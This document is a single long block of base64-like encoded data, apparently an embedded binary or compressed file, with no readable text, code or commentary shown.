EBM5EUeIyLqZDICrnFCinAXYGLibZUQjUHj+QiIqY/jHaQlJktDtTAiAI4n5s5H4Acizu1x9UQAU41YmFEDxc4Gn8VyL+lyJPF3VHZjCAQXqjFQWsiIBKgAQMOBMAxnWyY4EQECW9uIvXVlLAaALWiHIQ8FEwgAVsQAmvcHfDoIzLyIx4l4J7F41n5VYvE20yeGIodh/ZGDQ/wE6i9h3eFpVCSI504W6Sd44ZlDXhQWPU1G1AsHHv6G6MMkKUNW4nxEKKdDaFskiQQjb8JmVQFmUBF5CykRasuTZjOHv85FA+WDg/1CIUiTnMUR5Xw5BqhpG+0lCFMSmTQyneBlzZVR/edTrch3Is2XZ9xiwZMDrSlyz7EZMF8lwZU34e/pFdBIJd2BWTJ7BHtlMg/RFTQUAFm2h/etCJc+ADSWki/[base64]/t7HXezRH9VFnuXZH/NHBVtQdOsZPHMwBKHIf/5HiiUwgFPHEJD5NgtxgK2IlUnwgBghMVP1LicQnRlQoCegJtEJAADQShaIjau6qhI6LWuZB5xgC8pIDL5KDBmqoc1Ylx3qoX33d/sDg9NWbdeWg2zCLIHpFD+wWI5XmbyVNjCaF4w5lY4pKBvEGEm4Tj/mWJe5jz6KmkEqpOvmNkzWSKnnKTF0mpHhek16ELGHEO5WmVJ6Twcpmz4mURO1kM4zVBN5ZuABdaQmptdBpt4ReqHhbSHJHmTkpstJRv8xRuBSHxlrOvtRHzHwkuwhfkLwkuUCIOPiERLCc9nFR4Nm/lPVZQKTJi6MugWbOJT1V39aUKmiyJROaVn3SRpTqZ8IiAQZMQU/EBOY9AMoGySr6qDkAjR29QC3GBXTEpYS2mckIAaN0GG/[base64]/iG0+EW0SQAT2/tfWpmqtsotJwCrdgUAG3iNYYltvaiLJIAFW1sLxFAM8lsMXuurwXqCeVesH7pLv8SXHGBt2JhXhgdChakbsAKGdWu3Atet3pqObDNN/mQoTKgo8KgYiQsZ5+Rt3WS4Q9VkoDJv/iY2q9e4e0NaOsSaYKEq+jq5S+CRb0EdKIy5A9PBlxd8ggKmoZuwYop8D5U03KSpOeB9GqsByqUe1MKcMTehswtSbfe74BcDQjAufVoULwlH3scE29suU9KIvGO8/UFTM1uzy1t/7um8KMKzETm9qIiYqkmVoJoFREtgMbExHrFgt7iqI2ECsEq+AzoVBLq+/r1IAkLQCHQXv/M7v/UbtreAgmSbbGbrbHAVgyN6oFQhNHmVAU5xGYunr3OWmAmsZNvKrXORt2SxIp0WbsrHboXxQSCEmX8buJFRn5T5Yuc0VKd3pPDaFf/2jwApNZJrWu4Wpb8MLGmskA33V5n7XvBlwzeMwzmssL6RG2Z6VKiLymfxnWcELijJHkeszYWmAMkJzm13AvWhc7ebflTCH0wgBGKwRhJSIDFABYiqO1PiEcRrIO2XBFiMiEmAnkJps/WnL2Z8xqOWxj5LvWzMrdirvQu2I6b6SkHildF5Exqwxwqqqg7grL14oILsB69wC4ZcDM0w0ojctYrMyI18/[base64]/NgpwmK8VVggXtLC4meyzyLLM9JyGTth9BkElMoDs8lwRT4KiParOgONAoUtCyzBgGIxr5qZ9XgAQ/8CAdwTAZwWBEXLXXeBN6TL4ISrW2eqAdIAQe7avzO9Ik/l3S9husc5l3zqh3HGa2IZoHYkBtCtqsMI2DmKxclaGuOV0XFdy4eOutczLXRBXDQw0boQw9ioF6ta3U6tpOTe3UTZ3VjlIH/zDgBF7g/9AN3GAMuWAMsXAJWsDV+FoH3WDgBc4NWjDYqXXWb9EFE07hA84NaZAGaDDiJF7iI/4b0WQWdXAJLL7W3ODhMM4NLD7jZZ2wonsdYZrjYxrNQpQ1heJ4ZfHOEhu7lg27k82cQ3zkH6Uf8OGmUawfFOYlnR10QaAtoS1pEqJS/ZEeK7tH5SVe5eWoXDDmFxLbsv0vH1BqakwQqcjebnyAu42VWDeqWoAEU2VKYbncxr3H/tbYixntoNfWix1wBHnwCr7aDCIt3Yh+yF5r3Ytcl9hNtsyWP5TgB2dAV+GNbSca04dnA56J0zkNBA3QAAVQ6qZ+6qie6qpuAKze6q7+6rAe67LO6gdQ67Z+67ie67q+67aOAL7+68Ae7MIO7EKFy5CBBjCe7AReB/c6G1rQ4cmeC1SW4b4BTlLw4sqe7QV+CVtRFteu7eBe4N2QBjaOw+ZuHTr8AsLxRORRJ0e1QkwTbu+ssUSuLCx1XN+MktXn2NM1JSf3XR0LxV+iMiq7Oj8wf+2CqD63OlFsIF/M2vGiR0xQXvRCL2zABcaDARFw5mmeqWt+BZDZxqx4Ba8Y/sdMZed5nOfr23XHfVc9Y4N/vL4wkAeOANKJrujTTd1ge7+QHul2CY0rvT9sMHjhvSaHZ3gy3QFfeKYvSo4hoOpQH/WrPutUX/WxzutYn/W8Puxc3/UIIFRP7Si5MODGEAiGAAqhEArP8AzK3g0tTFppMODPYAd0X/eBQOC5kPfGsPd7DwpoUO1LEPf/8AxjUPiGbwfhXuC50EzYTuFzX/d2AAoDDvmGkOzd4MxQZ+5/Habr7lDtPth5yGN4UkiIjbH4zs3OCS7fTNHePNkNsh4vxeTOIuVk8rEreyxMsM4vqfDmpwO5X+U8d9oT3/u5P38Vf/FcUMYcP2q1DUnU/gu0nwrnPzAFvM3aEoF1I7G+DkqgGfAD1LLHG22NJHBtBwoDZ0AJtyC/OC/dh0y/[base64]/jhxAgaM0BpMTDZhAoYQNmfONBITJEaMH0KCBGHCRMiPGLdlz9BxIkWS3D9uJ0E+RYeOGDNy594SfQsbLkowXMeeXfv26yDyjgQfXryPK+XLBx7ZQ71g8+3bZ1EyRcmPHFPkK7lxw8QDCBA6ZIDggQ5+yGA/AAAI8IEHSMhAQQVJEMKPWoopphkLL7yQQg2J4ZCYWz4EEcRhhqmlRBNPNNGWV1BBhRNKKGmEDSE6cIC//kjoIMcOYCCBBMp6JIG2ktQDTzAjj0QySSUFawAhJ580KCIpp4RIIyuvzCgkLbfkaKQhUUIDlFySosAoM2WyoyVLogDqJyCiaokqmcZY/qpOqbR4agmwWlLrTD+NMqQlOmoYahxM/kTUzzTHAcQuR+l6Qa8X+HLKryQRwxSxHGZbzITLIpusg8tG/fQEDRTQjNQYNitNg9lSU00MPM7woxEsZOtNCCGYEENX3nxrbgbJiNMtiSCSUM5Y5mbATTfppttiCO6yi2Ba7D7Iq4bxtiWvPfR8UK8H9txzTwlzldAhifqQk+GGBh/IIN4AO0AiNQgOBEBBHR3ckQ1HKMQwYAsp7JDDEA9GMWEUVWyRExf1kJFGB/rzr8cceWQQRxwbC3ekJT8GOckQoCygggpIRohKlVXGsuWWuYRZJJJKquGSOotIFE012WzThzHH/jHETApuIrrom4xpKQ0QSvIBlJauyTnRQOOSog6iosZ60UYffVRSSpf46dJMx05isU4/[base64]/ofRn0egCI8yo6AI++LiARbDxDyNchA+ziFkC/[base64]/BPQDAvkOeP/pgIIckAEYiKESxDiewGJxi1RUwpa3tKUjHIHLSkTveSiKHiqo/jcHQTLhB6Y8EMUqhrse8YiZOSIBDIhkPmoqaWRPqsAAsTELbnbTm7OAA0EG+A9yltOc5GRIJM65znNGQiFW+J86sfE/AEYCG/[base64]/rnufMeRjzxPYCQ5yShUsjysm4Imc6AEJKzuB8Kh2ANMkKP9POAHSCjQ7/KVo3fBK0ITQh4xXuEIP3BhC1xA7RxUi9rU6qEQhdhlJX5ZC+kVwg9s2AIeg3DMVOLLRtC0WDOBy4Fo/sBj1UQuk7A5wEg017nPda4VxPmPSMDBute1rjr/wZAKXMC736UBOWnwXfIqhA/4RC82LjCLgVrBvUbo50QuwE8BEvAiCPAGAhFATjP01wzN9W9/EQqukvwMZ1h7YFKMATYbtuSmMEFLWx4ck6nR4aMN5sYdNHwHXiR4HCo009TqFDSNIiqndiiio3yap6AGZqhERUwUkhC4/hl4aqmisaLcPvO2K7bNqWuzzAzC+ppGNIIJM/5BHgsXVjfGVXFVRKtaqXAsHRwrcW/FDSDpygRo3RWvm6tW5xSJrRf8FbCRPB3qUodYTDIWPjowQQoCBMr/xABASMhBajJwIAH1R0Gs3EIhjCewWziiEaadDhdw+yy1siEPWnUtJ1DxCufZokWU8EMecitWXUWxAxxwQI0iCyRmOhN3OWJMclUdmCcJ4h/ekC77BjJAGhTgIeHdLnfnl75/WGF+F2CIew0wERpYIYDsje9F5vuPZB/gnxhRpwj2+4+OiOAfyVDgAgmsBLj0KWceVpMUMEpimcgwKTSNCQuSooWP/[base64]/UXuQXTVphDHtRpqXTaNxiAQY0+nOCwBdNZ34PBkhYdXJbTQM4QNfw1TUIrSGC64bg2qDmpAFD+MDsiUyeBgdAdv7o60/7WgQBIjhAQal9QG16/hNmXpoCSXmxYdbfYcIMSEogXnqTnBqjwSGsylLuILQOz/CjIFBCS3hRYkT1viX5ZkAa0FAVO/hQJryAfvR5ARduVEoKOEBipOziU4RXSuEwbvjDbYwZtVn8M1PlYvotI8anakAIWCByHuYQhDgyq6smX6PgWE7/GYBmOmrdgr/xDVJaldPoKiYYJATUOZ7zub3CKzHDDhB4gUbilpIouqOjJMO6AtZpsxtgneDwlADJAAnoAFA6gfxYuk7ClxpBkB0Rg0YArQy5hdGStBOxtEt7kRdhuxdxGFR4uxVBBRjpG7VTu0drjSgCNRtREAjAEWaKJlIrNcALPGryAZKR/gXqOrxIYK/1KQhaszWHYDyGCK9IAC/x+q5k+IfIW4j0gYOJSAZ9wrx/oCd6iq9lS69x8gZ8wp8DMIOBEj0EYK85PC9qG7CaGYdsyAYPQz7YG4fhMwo6GYdcGLcQO8SWCIQz4YVEvIYl+D0lSERHJD5MbAlEXMRQjIneQ4M8yRO/wL7s+xopYCLwKyrDyAH6443xa5u1UYCMyzEu0iK44Ywp6gwTKDk8ADlK2AJc8Q3CYbJb0ZWV8w3JyCoAnLnd6hQDvDmcmysf2I6eo5a9gsDPCR1HopkLlCSkcw/Eug/GSizMMpU/67MCuYEfMAEdQJcbwJd84Q8SOAI84IRb/ggYD/[base64]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[base64]/uUomgwSJIE1siM/YIRMkw3JIIEtoARVZbIac2zUmIwpgAEu0AM/mANFM5s+UhvQRs0/QkAqkAE8RW1FCmfsOFqm3l50Xo8LZg/azoIf4EAdQILQ+OD+ABB54VokWI4bmAEUBgAH2BEJUe6y9ZBXyHLoFuLOgBcJGII/qAMsOAI24MFJc8jsHgZbiMgi2wL+CAAVqAINQIM64AIYqBF9cRCMRm8gUc/v+QHBam8kMbNtMYxWJJlRoK73ITxwgh9kxQYaQNzE3W9ibdyFmDxs0GIzhohtctb54oME19w37mk+lNCLSAZv+DwJRYA6rnBrIygN7wEtWFczeV3YlQlE/jRXCJNLNACCNvlqVng9FljemtrKOvg91RXYf4eJQDheqVRkXogAHMeprob4iDd4qm7rUC5luKYL7xhlFrNr8dDa3ig/iity+NUMGJAAAeDFHYG/XpmB3WaNmg1gIdwC1DABLNClz5zsKjKrzTABJsgAKoCBORimMn+j//3s09gVN2rzHAjan4tzokVtOh9H175zPM9A23TaLECCH5AP3A4OedkeQhdOdaFHAmF0ARECGNzU5wS7V9CD6xkNKliMzVj1HNCCS6gEPyAc7GxIW8huT41hVBUCUVsBFdCBOqiD6+EAvHXVVwWujobCi7GBKDguX7/rohoJwBSdGsh3/jcpaSjJJsMtp5QUCC/m72hfCGRN1ik5cGfFPH3KQ2jt6fRJBoxw8IrYLwTqQ4IadxGocEDcYw2vgUSe6uyVd3LN3RFFxD/ofCnw5HqHCQrg3Yk/UYX9qCnA0XX1txP945j4atw1fn2ViX0HOBZQ3e5n62z4gPVf/x3H+I0HqkyZ4Bxgjjfa61a5DAGQm9k4ecSUgMABCCEzYAiJISQPIz95/DTiRIlNkCAaTAjRk6pQozxbxGCZYaKDRw0wTJiYooFJDC6F9MzhwkUIjBgxY5jQYNMEQSZYhATBQoVKkhEYhhKNYPToUQxIjQ4tUeKFDx81poKoajUK1qxRenDl/hrlyhWtWLOQzXIjyxQlSpLcOAFBw4MHEOZCyJDhhg4lOW78iNHhgYPADh50ENKoVrFmihcXK1ar0U4sUKBs7CDhgQQvOehcqqTHDxY/nFC9sjVsGLFit2qhauTaDwwScSWgoFOHy8AOHThw0C2XbgcSwoeTCB68uG4SMYAwj5o1qg/mQKROjVo9qnQcOKRIwTEdSIHw4sePr2D+/Hkr/7CZH4/tnxX06CP9S2bgPn4DNGbV/1cfDg0V5HffBdjwYcAF/8xyQIH08XHAAfxdACGEBf5jBoUZmqFghgdsaAYC2GCDAB8XImDEP5EgIAI2syDwIowwHgBdDaJkk00T/[base64]/TJ2yyuc5MHG/qd+cBFTrCloYcklhbDBBhZnjGZLLcPc0hgxw7TGiGucwkCQFlpQIQRMse3m228QHEdcccU9gFxwMACxnRRR+BldczhPF5122nGn3cx84kAe0UWHVwEccCSTItHv+fc01P94Y0V+NETijTez0IAgHLN483Qys0QCB4JUR8JfJBWKOGGE/7DN4NIYdgjhhgtmSJ8RKBqBwCwikLg0Hy+KEInfMcJoAXRKLDkBkSxko0w2P7J5YxFETsAL5GhIkcaSdzjJwB1jssI4kBOIKUqcf0CeTeVEnm7mmLwUkeaSsOdIZBmPrwlkm25OO6ecJdjp1J16StHcdzdfW0OgMRBa/pNNhiZKq6GOLhqpApSeYGijCngvwQxbUBKGaKiQZj4qhTjCxhy13HJLJYX4cYYYP3RgVwY2TRTDRCcMGmgStsAGYJlAWI3aXxB0UhAh/GQLMmBWs6IlwaFQqwQ1eAFV5PQBb3GrW9oqyw/QMgUkIOEGsoLAAwCgMnfZxQQ/yMEPbPADmAFmMPjSV2L65S/FqGY1r6jEqjIiBpJx4Q+sOgMSz1A+il2MhxprBMco0YhXYYEjVeQIyT62GxTShTAsE85x4qIb3cgsOznjE3OANjPudIeN2uHZz8BjtDmGZz+zEFsFiCafPZpnQHDgQ3wGdB8a0MAKfOBDJA6EH0Ty/[base64]/lw3sAEYdcOBuIgxX/vS4Q4ZQ4xUpCJgUlwIS/[base64]/iQQA/+4EKlA5fMEkSLJTUQKAZLkKggkMwgTUpqFcELwWS5lCgVjiq04jZOmNe2gtnKahR8ogack1IFdUKjCubjLBHyZ1w2KY7Ld8IY3HTjCYXIIVR1KNaGVQIUUX9MIPxC5EKMxqPty2IxqEMMWnDhrqF5DZD887FUwWWrKVEZX4Wh5Lg/oTQdiAB0keWeN3TFzd7wDWDWmkWaEVSycjfbYOdNZkJS9M54hhNk9wygE0ZEK5pQhpdGatpuyfOVwGWC63Bram6hlxRKkoDpVJpoBtlQGLx69WtSalri8TW1vr/m5aRJJm73twnI1OE7nEs9N0dUTdWlEleuOwAUg/lDCduXJPX6eQKTVUwCi8uk9W+nve94bgw7GcAL5uW81VE3FLWJRX4y9gqsbkQkZ86AHGHDBDwmcwxZKRRME649RbyGJgx+MBSb8RAsPrLCFL5xh4WWwKh32MAdvKhYkgCunJi5XitdVl3fxxQaaGk5sWkBjpXYABjnmlw6tYY2oNsO+AHsFKjjhkFBxfGIUs5iOK/5ESmi85Bx3DVfZcAYowOAvWU4OcsD4MnZ5kQTHk06afZbznumc525EoxzjLPTF1rnoj80z0iXL5z1boE9K6HSpX3k7ILFWlaLd0aKPOSXTaoGNoE1toxXNaVWGnQGcBXVqPQ0k2b5SuKMu/sNpy1D24n5dGXQQ55yEV0FqvelNINDTEtq5PBC4wNZWqQGuMapreoK3esE2wT/x6a7tOcomOugCKNDABEdU4n3Phra0F9OMJmdcilsg2UEqMbJVbUEPleCEw9wq0nIPu9fpXmCEqbAFH8A73i6loJ3q3dzm4ltbINYKCa9AQp6Wq4QpfoBdYnCDj/2gL8P5wcc+pvAx9sbhT90xj3mommEkFH3mJ40tPj6MYlRjG9ewhsjLSvLzazxUU4bYEVzexXTVta4dsKEXwcDNuRmaBc1f8ZzOHQ92bEfQDV2cGR0EOlbSTWBlLZ1lNZ3TvVIglAEHcmByfQ7b9ZYIJgII/r6S5rDREqCWKJBaceVWGTQBDMJgMqkSEcxSDN4gDjbB2CnD1JUO3Lng3M3gHeBdnJQAdJ1T3/2dniwPEw4eCDBPpORTd0mPpNiT9uDKXBQQCRBEEggVP+lAKBiDJWyBI6CC5z1btC3GNlTcLZzGQVHCQrCVWrGBHrgeVcXPHLAB/3QAojDKsNFEAsUThDXQErAUBF2YtNybBhHfBtWUTXkQVpDQiGWBWjQfumQA9MkKvFSfCcUcTJRMC4RiKHZAC+DY94FfVDXG+7wXfClU+rFixVgMMfDLNawhk1nVkdFfkFHZELVAXHQRXY0RcgDAuuBVDABepLGRYKnZG/Uc/s8ZjzI6oANGIDXiBwVe4wFYICmZEp9Ex9mJoC8lgjiOI6fVHTi23TiKY939gRIooxRogTKlYyLs4DkqQxlgwDfWIzh+HSvIYyIg1zn2oz+i1hACn/AQ3zmZUxICnnU0oRNCIQxw1zwtioE9yqQA261AngJoIQxMhhgYyxyAQizkQiXkgRikgkN9XhNBHBu+jxs2QrJsQKLEwBQIUCG8wh06gknyD0n8WgHhE09ECsmE2xZowbJUGCJiWDkFz/A1oiM+olb0gIiN2Aj9ABKQBFFlAAwYXPXJilJt4aCYTAu8lSjCgL7MIsShImNY3GnAoltazPvMojVcQy0ymZPN/[base64]/[base64]/WdETJnpOGpE46ADlBnpByYdymKHxYo/3gP/kbNABbgQag4gvv05y0QQyygZDPEAixka7bq2Bo2BnzKpxakgAaswAIIwAYwSg7YChOwQSWwBif4gRgMhEYWqK082K0IAbsVJRBQ2INCKAYID/HYm1NAl4VuSw9kRYYqwYhZ5XTqwA2ki6ZUXwzJissQxhYYSyjyRgtkUfblQedxK/gtRjVgjEveaMU81EOJFY9ygzUAKVlpnPm4YiuWXpJyCpMKpsr4H5jtBjGui3B0KdAGrdB66ZdGgdDwqQ/wqXWdqZrSyJ0+Zw30AODB6ZzWqdV2xbVwC54+p56iETt1bZ/EaQ34gBZwQRd0QcigrRIgydr2gKVCKndoARqc/i0a1G0XBF50uOPx6AnahkzIDAE5+c5SMIuDFgVRXFeZNssQLC7j5kAOgMDgDoUOMC7lsioE+d04NdetKuebpFNz+qpMlakMCOKtxEA/UeT2HCtGJiv4/IAYEAwnUMx9TZvo5UIsxAIoiGRabsPIFgM13JceTAEaEMECLIACrICyGYIW0AoV4IH5cEIjxCtNoBew4cq9mu6m6J4WAMFROovvJcXgHuGqUQudVFDBIoEHSSUS8FSIWiUStJANhKgJZUDFEsYQnegRvBUp4u/HbAEnrKRaiizGOFQb2uhpoOzF7GiP/qjvWhX6uRd8lR4cQsySUmkHzAXMFcfOckBg/jApCVwLzkjX0I4wCRPtzilgDYxAD0Tt0/pAD9jA07bwmE1tB1Xt1dbptbiA1m4t14Jt8vwZoHYtzjwtEKhpD1Qtc7TjzSkxdzAHbL7t8fTAD7zt2gIec2nQCGBY7/UedlWFdRWuvG0xvMHJnGzu5orwEiDtmsqUC4zA6MpE6Z7udz0KetnK9IKPYYBK7CbwtCWGYuSC7WZrLOxu7yZGMbiGJdiBBogrueoAJtQBE9iE+DgEvBZEBmjnHxqYQdBE9nKBFihBgx6iv1ZQ+doJhSJBwXYL+i5fFrjQvIioC8XvxKbLXS1VC9wv/h4BDzTciX6MGFBCLaDl7mqDNohe/u/e10MdMAI7lB+vbC2O3l1yQpG+V/rV35BJFAwIRl10UV1t8GF+MwlMqJxUhxOXMDRmqTkL7fGcKXRwhQ63880AgRLoiRJQrdWyMJ1iy1S4AD43LQ//mQ/vDHUJTUDziaNKsaMysROz0dpGwRM/sXQoMXMYzxVPaBZ7rxhDEOIyIa05aBhnNBGqmhlr7gegcaz9SQbVWg8Iykz0WrGm7kWurga8BbMi2QH3sR//cSDDQi4QcjUsBjEQAvvQQbpqgApoACBgwh9crEycAahUsqQEQB1j7yYXEMlQARdsQeCxlLMkpfcGrBG6WodprlRaqFegrxTnlA1sJVe+8rwY/lwM4A8E8MaXwcDp8a8QSAYPHAFfHwEWHIZYKQYxD7YxDzABI3DKAvA1cMMzZwyQjcY0H1TJDZlJtkBgrMsFA0eKLlWUAsaUmoA4c9itPuHYRkc7Bq3eumM6o3bNSIUP2IwLsxMa17M9w8uc2nZXwDCc7jNvw+k/g6bX9kk8m1FBNypzzOmjSsHavm0SK2NDP3E7RrQ8U3RFN9ezHC52w9tGNyHhGaK/gjTwLWVTmvGbAN5JN2R01poOMEFM9IWiHIqxXqQA2IqBAlsQiEEwp0ZjVAN/q+GMGkMgj6QxQNWSNQOQAgwQpYIjzAETTMEfXIJOStQZ4AEhhIpJFgR5/qHXCVhvVRMEA21BFzBo91qY75H4vybnERIfJIZYWaOv+2ZBbMSQDYjLWscQd2a2ynDwy+BrL3+MEISBZPR1vrzCShp4MYue+Bn2YafsfQW2+zF2t2qMQxhU+lGMLTwvZYtBB0xpYHgZCiUHjYHZZa+LDUxo5trbaKN5EspAczdmar95lqLxakumcmMFdZk0V+i2btdp/MIwbnNFDfDzPu85oMswD/swzmBHcUf0crstEMzpFFvq2jLxEl+qPD+0YRXxPOcJDlS3dWPAdYE64Wq3F2ftCssUV380eIv2eJP3OJn3Goeuel/lhkeKHCMKHWePHQ+oCQTBFojVTw+2/jbsmDYYA4Bjq4DL6I9K1S1oK1VZwqqshB5IlLOSHBy6FXlh8oZrckFMxFVjtYhfN/h2dfgm5HFCl5t0hSOusotbZU+NxFsbFSfehWCOEVM5QMPxNf5CQRiEARTo+0GYYWAbOJIn+QAj9rQ+lB8/+TMHqQOXBjVjXMZleQpJqZfJhTAuHG9I6QPcwBMOn5lvrpon4fJg6jnDOcqr9pwLbW7fcG4TOqAL+j7rcJxurUAD3Z/yzJguuloUsdt2RXM38aVnOnRjumH1ABr7gKeHE619QOFqNHbJPAu78PK08fdCC3gPhb21uqu7iQwwZHWFbhu7gA5IRK2brnfh+rFS/kqkZMBGBgEbsJ9gC/uONYOxB3guSFwt/igxV5x9NflUYSssAFElUAJDlGH65AG2C4BUK8AJnIuBdTtF4CsVzEG49yu5I8W8mftxGiEIdAUJIWwkcgUJvXCGxkb8koBVcmLL+QUG2/tgEKMDkMARTMa/QwEWBLkQQAEbFEIw53TBJ3lqAP6S1+gtKIbEuV/DU8OVkxzEz2zpKQQTSOlh0tyXg7kD2JhgfPDHk/HI+x1Jj/a1oHHKl7/5rzwyzmn8vvARF3o/tzy3BLrUB7rVHrqeJnqfJm2ZBXQ79jxytz9AAAGiREpBgQQLShGY0CAQhlKULHwIZEnFJS9AZNS4/lHjCAwjRnzAMJJkyZEjMtZQWaNHSx89VtYA4TFCTZs3a5rUWfJDT58/gQJ9YVGKD6NGY6rMCBKEDh0aTMyIEeOEBgkSNGg4gVWCAgUCJEy1GoNJnmLNtKXdtpYt22bGcuWKBStWrm3WrrVd24xvs2J/AfsldsvWK8OpKhVig0UIiQACAniNoaNqDCExoFoWwoSLFh8zS+bEgFN0CdOmP5RIDUI16hItWyKRHYW2bNgtbfyQTQLGDxg2kOj+YYK4iQcQMnQg8aDDA+cAoDuAgQULFChYwoSBckSIkC2UahH725d8X8B/iaVXr/7WrVpn8XK7Jn+bX/evOFFC9apW/[base64]/ojhN+GIuyGDDCBQjgQInTMQgAcAcEAIMagL44wztLvujEZeuWW88qrh6zz01ruFvVqGKQZTbuilz75h8ONkv/7+40RANlo4EEHnCG5QOYM7cIADB0ioEEMOxcww4jF/[base64]/mPNwQU5ucYA11x73bU1EHwEFrYfQu7hCO5I4G0qYn+4wQTXH3g29WkJfkBgbK8VAjsxvj2jOizGfWUY8QIXvNP1BvvUvVuasaZe+ayprxhihrElwH0LewXA/BrZwlrosk2wdoQTbnDaGxzO6MKJg1J/TDIhVgnjjumvv/4UlWhxZJJhcxl9lVbGsqr1KGYm+9GRgmSzIuWMSU+6WQ8EIjOhFWRnQ+NSQipowRENhChNsxDURBKa0ZgEJTpSyQGvljKl0IRrcXpT18QWtg+VDSlomwnEQFCytk3FboWSmwYQpSjMKKpRfvvb3vgGC76sJVORil6ktGGeuaSCEouZ/oECEre4rcxgBkCM3GaYQAUuKMEjO+Ha5nKlIQuVoEOk81FLfmCDlvnmCMfizW9uYAPinMA4GZgKDJaTMA48J1u4gw4JgHcGPIALCkI4gx9QEZ6zFG9d02tXe5IXnkc90S3o8Y+/[base64]/qSsEVGJcnItURRM4RYTAywGIAAQ0KIEuGgV4nQnjFsYQhnNdEbO6So1vGLjAN/[base64]/[base64]/ivSVk0OVlqoQS1D407NffdCqGENCL7URsbKhEct+kEdbwrInZYsAzcIjusyMC0HdOCsAhOYfe3LgQ5jIQ/[base64]/mjIJcu6sdIB1Ap+2pGgUVcRezSHZBA/mbj1NpcGZKZTB4O1yaZkJiBBBhg0yAPVF9Xge0CHhcCGQvQX1sZj1yWVRwxqVC9Am2AEIeBOCX/lR+77+Q+AAFRKsNruQAlKtio5wJscO/tC045nWyE2T2yjePEEQXG2MzaibtsvRXkUN8xkvKZzt5ZqC2+3uwcbb2YiEIIQPCyTWHKUaR5kSBOkIDaLtk3KLs0iGNlIT1BqWnF61oYnbBPaPvDwFqI24j6ZuL+TohE9sVtMHm/VCQalOK2UuSvPJfOgqVCJdKUl5Z0kBiy+D4v2GPEaD6XzRI9L82L/4OYBaNsJthgD/rgNuqSyAjp3hT6S77bm2atJOrWNrmpuwDeezpVuygRO4AamIDh0wASSI+u0juu6LjocJOwKoVz8K9ZmLcAwKT3WDl+2h5Tkzl/qDkCGDe/yw3vEp++qBcMAz8M6RLyMDveyDPE4JJeyLQe3TcVUzEQmj5fALa9kRMb+x9wAi93SRyVOoAaQ0PfebZlEDzaMZLFYh0qAwN58Rgam0N5eD4IA7ppkb4NMrCJiqUzwr4VGgE8QLkcWLiZEK+GWQvgyp/h+gmyQDw6Pid30sCecjyoGBW5SoMw0IKBOBTMGbQsKYfvUYi+mh+VajniYyPx664mMS1Jg4RXyAAtgoM/c/u/L7EYq5s8ygoAKrksJ3ielzoQnGE1DVCMj/k9MwsRGfGN26shBUicGfiAL